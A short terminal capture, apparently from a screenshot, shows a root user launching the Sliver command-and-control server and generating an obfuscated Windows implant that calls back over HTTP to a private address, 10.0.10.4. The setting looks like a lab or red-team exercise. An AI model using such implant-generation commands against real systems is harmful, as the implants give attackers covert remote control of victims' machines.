 root@sliver: /home/eren/sliver
root@sliver:/home/eren/sliver# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain exalted
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver >
[server] sliver > generate --http 10.0.10.4 --save /sliver/
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
Compiling, please wait ...
[*] Build completed in 1m24s
[*] Implant saved to /home/eren/sliver/SPIRITUAL_BELFRY.exe
[server] sliver >